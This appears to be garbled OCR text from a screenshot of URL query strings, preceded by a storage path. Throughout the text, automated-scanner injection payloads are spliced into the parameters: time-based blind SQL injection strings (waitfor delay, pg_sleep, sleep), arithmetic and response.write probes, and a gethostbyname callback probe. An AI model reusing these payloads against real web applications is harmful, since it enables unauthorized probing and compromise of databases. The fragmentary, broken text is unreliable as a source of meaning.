
nflj_pools9hasmneef;ved=(select+198766*667891)
•
banflix&amphzle6idd'eyzck7om';@@958zs; waitfor
delay '0:0:15' -- &n930961=v989690; waitfor delay
'0:0:15' -- fdevshnu')) or
719=response.write(9046352*9394536);usg=aovvaw
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;@@958zs;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'"&&sleep(27*1000)
•
banflix&amphzle6idd';@@z7srb;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amp;usg=aovvaw2r-
nflj_pools9hasmneef;ved='"
•
banflix&usg=(select
198766*667891);ved=".gethostbyname(lc("hitqy"."ktykeg
•
banflix&amphzle6idd'eyzck7om'nqps8oay'+or+234=
(select+234+from+pg_sleep(6))-
-;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+